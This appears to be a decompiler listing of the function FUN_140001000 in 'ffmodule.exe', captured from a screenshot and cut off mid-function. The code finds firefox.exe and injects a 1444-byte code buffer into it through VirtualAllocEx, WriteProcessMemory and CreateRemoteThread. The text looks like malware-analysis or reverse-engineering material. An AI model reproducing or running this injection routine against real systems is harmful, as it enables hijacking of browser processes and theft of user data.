 Decompile: FUN_140001000 - (ffmodule.exe)
Ro
1
2 void FUN_140001000(void)
3
4 {
5 int iVar1;
6 HANDLE hObject;
7 HANDLE hProcess;
8 LPTHREAD_START_ROUTINE lpStartAddress;
9 HANDLE hHandle;
10 undefined auStackY_198 [32];
11 DWORD local_158 [4];
12 undefined4 local_148 [2];
13 DWORD local_140;
14 char local_11c [260];
15 ulonglong local_18;
16
17 local_18 = DAT_1400175b8 ^ (ulonglong)auStackY_198;
18 local_148[0] = 0x130;
19 hObject = (HANDLE)CreateToolhelp32Snapshot(2);
20 if ((hObject != (HANDLE)0xffffffffffffffff) &&
21 (iVar1 = Process32First(hObject,local_148), iVar1 == 1)) {
22 do {
23 iVar1 = strcmp(local_11c,"firefox.exe");
24 if ((iVar1 == 0) && (hProcess = OpenProcess(0x1fffff,0,local_140), hProcess != (HANDLE)0x0)) {
25 lpStartAddress = (LPTHREAD_START_ROUTINE)VirtualAllocEx(hProcess,(LPVOID)0x0,1444,0x3000,4);
26 WriteProcessMemory(hProcess,lpStartAddress,&code,1444,(SIZE_T *)0x0);
27 VirtualProtectEx(hProcess,lpStartAddress,0x5a4,0x20,local_158);
28 hHandle = CreateRemoteThread(hProcess,(LPSECURITY_ATTRIBUTES)0x0,0x1000,lpStartAddress,
29 (LPVOID)0x0,0,(LPDWORD)0x0);
30 WaitForSingleObject(hHandle,0xffffffff);
31 CloseHandle(hProcess);
32 }